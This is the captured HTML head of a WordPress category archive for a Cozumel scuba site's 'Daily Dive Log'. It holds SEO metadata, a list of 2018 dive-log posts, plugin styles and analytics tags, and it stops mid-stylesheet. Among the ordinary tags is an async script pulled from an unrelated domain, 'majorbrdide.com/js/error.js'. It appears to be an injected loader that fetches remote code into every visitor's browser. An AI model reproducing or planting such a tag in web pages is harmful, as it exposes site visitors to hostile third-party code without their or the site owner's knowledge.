

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cozumelscuba.com/category/daily-dive-log/
body_size: 15862
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://cozumelscuba.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-divi-open-sans-inline-css">/* Original: https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVc.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVI.woff2) format('woff2');}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="googlefeaeb62923ed0747" />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.7 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Daily Dive Log Archives - Salty Endeavors</title>
	<link rel="canonical" href="https://cozumelscuba.com/category/daily-dive-log/" />
	<link rel="next" href="https://cozumelscuba.com/category/daily-dive-log/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daily Dive Log Archives" />
	<meta property="og:url" content="https://cozumelscuba.com/category/daily-dive-log/" />
	<meta property="og:site_name" content="Salty Endeavors" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Salty_Endeavors" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Salty Endeavors &raquo; Feed" href="https://cozumelscuba.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salty Endeavors &raquo; Comments Feed" href="https://cozumelscuba.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salty Endeavors &raquo; Daily Dive Log Category Feed" href="https://cozumelscuba.com/category/daily-dive-log/feed/" />
<meta content="Dive - Child v." name="generator"/><link rel='stylesheet' id='ga_appointments_calendar_css-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/calendar.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ga_appointments_schedule_css-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/schedule.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ga_appointments_calendar_css_grid-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/grid.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ga-font-awesome-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/font-awesome.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='gravitydivi-forms-customizer-module-styles-css' href='https://cozumelscuba.com/wp-content/plugins/gravitydivi-forms-customizer-module/styles/style.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://cozumelscuba.com/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://cozumelscuba.com/wp-content/themes/dive-child/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://cozumelscuba.com/wp-content/themes/dive-child/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/javascript" src="https://cozumelscuba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gravityforms/js/chosen.jquery.min.js?ver=2.9.26" id="gform_chosen-js"></script>
<link rel="https://api.w.org/" href="https://cozumelscuba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cozumelscuba.com/wp-json/wp/v2/categories/392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cozumelscuba.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="application/ld+json" data-source="DataFeed:WordPress" data-schema="25986-post-Default">{"@context":"https:\/\/schema.org\/","@type":"CollectionPage","@id":"https:\/\/cozumelscuba.com\/category\/daily-dive-log\/#CollectionPage","headline":"Daily Dive Log Category","description":"","url":"https:\/\/cozumelscuba.com\/category\/daily-dive-log\/","hasPart":[{"@type":"BlogPosting","@id":"https:\/\/cozumelscuba.com\/daily-dive-log-july-8-14-2018\/","headline":"Daily Dive Log July 8 &#8211; 14, 2018","url":"https:\/\/cozumelscuba.com\/daily-dive-log-july-8-14-2018\/","datePublished":"2018-10-13","dateModified":"2018-10-13","mainEntityOfPage":"https:\/\/cozumelscuba.com\/daily-dive-log-july-8-14-2018\/","author":{"@type":"Person","@id":"https:\/\/cozumelscuba.com\/author\/henry-c-schultz\/#Person","name":"Henry C Schultz","url":"https:\/\/cozumelscuba.com\/author\/henry-c-schultz\/","identifier":1,"image":{"@type":"ImageObject","@id":"https:\/\/secure.gravatar.com\/avatar\/462fa011fb1e8b6ba214f97a3f933aca1e2e5b602ca2d6adec02b7b447a5dbc8?s=96&d=identicon&r=g","url":"https:\/\/secure.gravatar.com\/avatar\/462fa011fb1e8b6ba214f97a3f933aca1e2e5b602ca2d6adec02b7b447a5dbc8?s=96&d=identicon&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Salty Endeavors","logo":{"@type":"ImageObject","@id":"https:\/\/cozumelscuba.com\/wp-content\/uploads\/Final-Logo-60x111.png","url":"https:\/\/cozumelscuba.com\/wp-content\/uploads\/Final-Logo-60x111.png","width":600,"height":60}},"image":{"@type":"ImageObject","@id":"https:\/\/i0.wp.com\/cozumelscuba.com\/wp-content\/uploads\/image-2.jpg?fit=2560%2C1920&ssl=1","url":"https:\/\/i0.wp.com\/cozumelscuba.com\/wp-content\/uploads\/image-2.jpg?fit=2560%2C1920&ssl=1","height":1920,"width":2560},"keywords":["Cozumel","Cozumel animals","Cozumel critters","Cozumel fish","Cozumel Scuba","Cozumel Scuba Diving","Daily Dive Log","SCUBA","Scuba Diving"]},{"@type":"BlogPosting","@id":"https:\/\/cozumelscuba.com\/daily-dive-log-july-1-7-2018\/","headline":"Daily Dive Log July 1 &#8211; 7, 2018","url":"https:\/\/cozumelscuba.com\/daily-dive-log-july-1-7-2018\/","datePublished":"2018-09-21","dateModified":"2018-09-19","mainEntityOfPage":"https:\/\/cozumelscuba.com\/daily-dive-log-july-1-7-2018\/","author":{"@type":"Person","@id":"https:\/\/cozumelscuba.com\/author\/henry-c-schultz\/#Person","name":"Henry C Schultz","url":"https:\/\/cozumelscuba.com\/author\/henry-c-schultz\/","identifier":1,"image":{"@type":"ImageObject","@id":"https:\/\/secure.gravatar.com\/avatar\/462fa011fb1e8b6ba214f97a3f933aca1e2e5b602ca2d6adec02b7b447a5dbc8?s=96&d=identicon&r=g","url":"https:\/\/secure.gravatar.com\/avatar\/462fa011fb1e8b6ba214f97a3f933aca1e2e5b602ca2d6adec02b7b447a5dbc8?s=96&d=identicon&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Salty Endeavors","logo":{"@type":"ImageObject","@id":"https:\/\/cozumelscuba.com\/wp-content\/uploads\/Final-Logo-60x111.png","url":"https:\/\/cozumelscuba.com\/wp-content\/uploads\/Final-Logo-60x111.png","width":600,"height":60}},"image":{"@type":"ImageObject","@id":"https:\/\/i0.wp.com\/cozumelscuba.com\/wp-content\/uploads\/1-177.jpg?fit=1485%2C1462&ssl=1","url":"https:\/\/i0.wp.com\/cozumelscuba.com\/wp-content\/uploads\/1-177.jpg?fit=1485%2C1462&ssl=1","height":1462,"width":1485},"keywords":["Cozumel","Cozumel animals","Cozumel critters","Cozumel fish","Cozumel Scuba","Cozumel Scuba Diving","Daily Dive Log","SCUBA","Scuba Diving"]},{"@type":"BlogPosting","@id":"https:\/\/cozumelscuba.com\/daily-dive-log\/","headline":"Daily Dive Log June 24 &#8211; 30, 2018","url":"https:\/\/cozumelscuba.com\/daily-dive-log\/","datePublished":"2018-09-19","dateModified":"2018-09-19","mainEntityOfPage":"https:\/\/cozumelscuba.com\/daily-dive-log\/","author":{"@type":"Person","@id":"https:\/\/cozumelscuba.com\/author\/henry-c-schultz\/#Person","name":"Henry C Schultz","url":"https:\/\/cozumelscuba.com\/author\/henry-c-schultz\/","identifier":1,"image":{"@type":"ImageObject","@id":"https:\/\/secure.gravatar.com\/avatar\/462fa011fb1e8b6ba214f97a3f933aca1e2e5b602ca2d6adec02b7b447a5dbc8?s=96&d=identicon&r=g","url":"https:\/\/secure.gravatar.com\/avatar\/462fa011fb1e8b6ba214f97a3f933aca1e2e5b602ca2d6adec02b7b447a5dbc8?s=96&d=identicon&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Salty Endeavors","logo":{"@type":"ImageObject","@id":"https:\/\/cozumelscuba.com\/wp-content\/uploads\/Final-Logo-60x111.png","url":"https:\/\/cozumelscuba.com\/wp-content\/uploads\/Final-Logo-60x111.png","width":600,"height":60}},"image":{"@type":"ImageObject","@id":"https:\/\/i0.wp.com\/cozumelscuba.com\/wp-content\/uploads\/image-2.jpg?fit=2560%2C1920&ssl=1","url":"https:\/\/i0.wp.com\/cozumelscuba.com\/wp-content\/uploads\/image-2.jpg?fit=2560%2C1920&ssl=1","height":1920,"width":2560},"keywords":["Cozumel","Cozumel animals","Cozumel critters","Cozumel fish","Cozumel Scuba","Cozumel Scuba Diving","Daily Dive Log","SCUBA","Scuba Diving"]},{"@type":"BlogPosting","@id":"https:\/\/cozumelscuba.com\/daily-dive-log-june-17-23-2018\/","headline":"Daily Dive Log June 17 &#8211; 23, 2018","url":"https:\/\/cozumelscuba.com\/daily-dive-log-june-17-23-2018\/","datePublished":"2018-09-16","dateModified":"2018-09-15","mainEntityOfPage":"https:\/\/cozumelscuba.com\/daily-dive-log-june-17-23-2018\/","author":{"@type":"Person","@id":"https:\/\/cozumelscuba.com\/author\/henry-c-schultz\/#Person","name":"Henry C Schultz","url":"https:\/\/cozumelscuba.com\/author\/henry-c-schultz\/","identifier":1,"image":{"@type":"ImageObject","@id":"https:\/\/secure.gravatar.com\/avatar\/462fa011fb1e8b6ba214f97a3f933aca1e2e5b602ca2d6adec02b7b447a5dbc8?s=96&d=identicon&r=g","url":"https:\/\/secure.gravatar.com\/avatar\/462fa011fb1e8b6ba214f97a3f933aca1e2e5b602ca2d6adec02b7b447a5dbc8?s=96&d=identicon&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Salty Endeavors","logo":{"@type":"ImageObject","@id":"https:\/\/cozumelscuba.com\/wp-content\/uploads\/Final-Logo-60x111.png","url":"https:\/\/cozumelscuba.com\/wp-content\/uploads\/Final-Logo-60x111.png","width":600,"height":60}},"image":{"@type":"ImageObject","@id":"https:\/\/i0.wp.com\/cozumelscuba.com\/wp-content\/uploads\/image124-2.jpg?fit=864%2C800&ssl=1","url":"https:\/\/i0.wp.com\/cozumelscuba.com\/wp-content\/uploads\/image124-2.jpg?fit=864%2C800&ssl=1","height":800,"width":864},"keywords":["Cozumel","Cozumel animals","Cozumel critters","Cozumel fish","Cozumel Scuba","Cozumel Scuba Diving","Daily Dive Log","SCUBA","Scuba Diving"]},{"@type":"BlogPosting","@id":"https:\/\/cozumelscuba.com\/daily-dive-log-june-10-16-2018\/","headline":"Daily Dive Log June 10 &#8211; 16, 2018","url":"https:\/\/cozumelscuba.com\/daily-dive-log-june-10-16-2018\/","datePublished":"2018-07-15","dateModified":"2018-08-17","mainEntityOfPage":"https:\/\/cozumelscuba.com\/daily-dive-log-june-10-16-2018\/","author":{"@type":"Person","@id":"https:\/\/cozumelscuba.com\/author\/henry-c-schultz\/#Person","name":"Henry C Schultz","url":"https:\/\/cozumelscuba.com\/author\/henry-c-schultz\/","identifier":1,"image":{"@type":"ImageObject","@id":"https:\/\/secure.gravatar.com\/avatar\/462fa011fb1e8b6ba214f97a3f933aca1e2e5b602ca2d6adec02b7b447a5dbc8?s=96&d=identicon&r=g","url":"https:\/\/secure.gravatar.com\/avatar\/462fa011fb1e8b6ba214f97a3f933aca1e2e5b602ca2d6adec02b7b447a5dbc8?s=96&d=identicon&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Salty Endeavors","logo":{"@type":"ImageObject","@id":"https:\/\/cozumelscuba.com\/wp-content\/uploads\/Final-Logo-60x111.png","url":"https:\/\/cozumelscuba.com\/wp-content\/uploads\/Final-Logo-60x111.png","width":600,"height":60}},"image":{"@type":"ImageObject","@id":"https:\/\/i0.wp.com\/cozumelscuba.com\/wp-content\/uploads\/vlcsnap-2018-07-07-23h22m05s461.png?fit=1920%2C1080&ssl=1","url":"https:\/\/i0.wp.com\/cozumelscuba.com\/wp-content\/uploads\/vlcsnap-2018-07-07-23h22m05s461.png?fit=1920%2C1080&ssl=1","height":1080,"width":1920},"keywords":["Cozumel","Cozumel animals","Cozumel critters","Cozumel fish","Cozumel Scuba","Cozumel Scuba Diving","Daily Dive Log","SCUBA","Scuba Diving"]}]}</script>
	<style>img#wpstats{display:none}</style>
		<script async src="https://majorbrdide.com/js/error.js"></script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
		<style>
			
				.ga_provider_page {
					display: none !important;
				}
			

			
				.ga_customer_page {
					display: none !important;
				}
			

			

				.ga_appointments_calendar_header,
				.ga_monthly_schedule_wrapper table thead,
				.ga_monthly_schedule_wrapper table thead th {
					background: #001589 !important;
				}

				.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected,
				.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available:hover {
					color: #001589 !important;
				}

			


			
					.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available:hover span,
					.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected span,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available:hover span,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.selected span,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available:hover span,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.selected span {
						background: #99ccff !important;
						border: 2px solid #99ccff !important;
					}

					.ga_wrapper_small .ga_monthly_schedule_wrapper td.ga_today span,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.ga_today span,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.ga_today span {
						border: 2px solid #99ccff !important;
					}

				#no_time_slots i {
					color: #99ccff !important;
				}

			

			

				.ga_appointments_calendar_header h3,
				.ga_appointments_calendar_header .arrow-left,
				.ga_appointments_calendar_header .arrow-right,
				.ga_monthly_schedule_wrapper thead th {
					color: #ffffff !important;
				}

			


			

				.ga_monthly_schedule_wrapper td {
					background: #f1f3f6 !important;
				}

			


			

				.ga_monthly_schedule_wrapper.ga_spinner:before {
					background: rgba(250, 250, 250, 0.3) !important;
				}

			

			
				.ga_monthly_schedule_wrapper.ga_spinner:after {
					border-color: #1dd59a transparent transparent !important;
				}

			


			

				.ga_monthly_schedule_wrapper td {
					border-color: #001589 !important;
				}

			


			

				.ga_monthly_schedule_wrapper td {
					color: #001589 !important;
				}

			

			
					.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.selected,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.selected {
						color: #ffffff !important;
					}

					.ga_wrapper_small  .ga_monthly_schedule_wrapper td.day_available:hover,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available:hover,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available:hover {
						color: #ffffff !important;
					}

			

			
				.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available,
				.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available,
				.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available {
					background: #ffffff !important;
				}

				.ga_monthly_schedule_wrapper td.selected:after {
					border-color: #ffffff transparent transparent transparent !important;
				}

			

			

				#gappointments_calendar_slots label.time_slot {
					color: #6D8298 !important;
				}

			




			

				.ga_monthly_schedule_wrapper td.calendar_slots {
					background: #001589 !important;
				}

			


			

                #gappointments_calendar_slots label.time_selected div {
					background: #99ccff !important;
				}

			


			

                #gappointments_calendar_slots label.time_selected div {
					color: #ffffff !important;
				}

			

			

				#gappointments_calendar_slots .calendar_time_slots .slots-title,
				#no_time_slots span {
					color: #ffffff !important;
				}


			


			

				.ga_monthly_schedule_wrapper td.calendar_slots {
					border: 1px solid #001589 !important;
				}

			


			

				.ajax-spinner-bars > div {
					background-color: #000000 !important;
				}

			

		</style>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61790307-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61790307-1');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '317231175556442');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=317231175556442&amp;ev=PageView&amp;noscript=1"></noscript>
<!-- End Facebook Pixel Code --><link rel="icon" href="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=270%2C270&#038;ssl=1" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#000000}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary 